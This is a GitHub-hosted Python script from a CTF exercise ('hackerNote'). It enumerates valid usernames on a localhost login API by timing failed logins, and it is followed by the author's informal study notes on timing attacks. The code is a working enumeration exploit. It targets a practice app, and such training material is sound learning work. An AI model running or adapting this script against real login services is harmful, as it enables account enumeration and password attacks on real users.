 Code Blame 49 lines (40 loc) · 1.83 KB Raw
1 # Timing attack exploit on the login form for hackerNote
2 # You can increase your success chance by adding your own username to the top of the list
3 # Assumes you have at least ONE correct username, create an account and use that!
4 import requests as r
5 import time
6 import json
7 URL = "http://localhost:8081/api/user/login"
8 USERNAME_FILE = open("names.txt", "r")
9 usernames = []
10 for line in USERNAME_FILE:  # Read in usernames from the wordlist
11     usernames.append(line.replace("\n", ""))
12
13 timings = dict()
14
15
16 def doLogin(user):  # Make the HTTP request to the API
17     creds = {"username": user, "password": "invalidPassword!"}
18     response = r.post(URL, json=creds)
19     if response.status_code != 200:  # This means there was an API error
20         print("Error:", response.status_code)
21
22
23 print("Starting POST Requests")
24
25 for user in usernames:
26     # Do a request for every user in the list, and time how long it takes
27     startTime = time.time()
28     doLogin(user)
29     endTime = time.time()
30     # record the time for this user along with the username
31     timings[user] = endTime - startTime
32     # Wait to avoid DoSing the server which causes unreliable results
33     time.sleep(0.01)
34
35 print("Finished POST requests")
36
37 # Longer times normally mean valid usernames as passwords were verified
38 largestTime = max(timings.values())
39 smallestTime = min(timings.values())
40 # Ideally the smallest times should be near instant, and largest should be 1+ seconds
41 print("Time delta:", largestTime-smallestTime, "seconds (larger is better)")
42
43 # A valid username means the server will hash the password
44 # As this takes time, the longer requests are likely to be valid users
45 # The longer the request took, the more likely the request is to be valid.
46 for user, time in timings.items():
47     if time >= largestTime * 0.9:
48         # with 10% time tolerence
49         print(user, "is likely to be valid")
This is alot of comments to explain this and I suggest you remove them
and dork everything you do not understand.
This is a custom app that is made to be broken.
The real world is not going to be like a CTF
BUT CTFs are sort of like the real world
BUT CTFs are puzzles to BE SOLVED. THERE EXISTS (A) SOLUTION(S).
Time Attacks - A -> B is intended to occur, how do get between A -> B creating an
alternate control flow.
# We send POST at vary times to exploit issues handles input-and-control-flow
# of the application
# Sometimes less is more, strive for that simple one(to four)-line explaination
# of WTF is going on
# Think WiRE:
# Are we Writing somewhere at some point in time?
# is this or anything a Rabbithole?
# Are we Reading somewhere at some point in time?
# Are we Executing something from somewhere at sometime?
Hashing is being execute by server so takes more time